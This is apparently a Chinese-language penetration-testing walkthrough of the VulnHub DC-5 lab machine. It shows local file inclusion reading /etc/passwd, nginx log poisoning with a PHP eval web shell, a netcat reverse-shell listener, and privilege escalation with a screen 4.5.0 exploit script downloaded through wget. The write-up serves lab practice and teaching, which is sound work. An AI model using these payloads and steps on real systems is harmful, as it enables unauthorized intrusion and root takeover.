



目录爆破发现,存在file参数,尝试读取一下/etc/passwd文件,成功读取/etc/passwd文件并回显成功

当然既然知道了包含/footer.php文件,那么我们也可以去猜解参数,常用的如file,尝试一下即可,或者爆破

wfuzz -w /usr/share/wfuzz/wordlist/general/common.txt http://192.168.43.192/thankyou.php?FUZZ=/etc/passwd

http://192.168.43.192/thankyou.php?file=/etc/passwd

getshell









信息收集发现web服务器为nginx,尝试包含以下日志,查看以下

//日志路径:

/var/log/nginx/access.log



日志信息显示出来了,其中包括url和UA头信息,我们可将一句话木马写进UA头或者url的file参数后面当中,进行getshell



测试是否可解析php语句

成功解析,写入一句话木马

<?php @eval($_POST['cmd']);?>

蚁剑连接,getshell



反弹shell



在蚁剑的虚拟终端执行,bash反弹没有成功,使用nc命令反弹shell

kali端开启监听

nc -lvvp 8888

成功接收到shell

获取稳定shell

python -c "import pty;pty.spawn('/bin/bash')"





提权

//查找suid权限的命令

find / -perm -u=s -type f 2>/dev/null

发现存在一个screen的命令并且版本为4.5.0,搜索一下相关漏洞

进行漏洞检索,然后进行漏洞利用





目标存在wget命令,可进行文件下载,那么kail使用python开启一个http服务,使用wget下载下来

python3 -m http.server 8080

可将两个文件都下载下来,进行查看

给予sh文件执行权限,直接执行一下试试,成功提权

chmod u+x 41154.sh

./41154.sh

文章不妥之处,欢迎批评指正!

这篇关于VulnHub靶机 DC-5 打靶 渗透测试详情过程的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!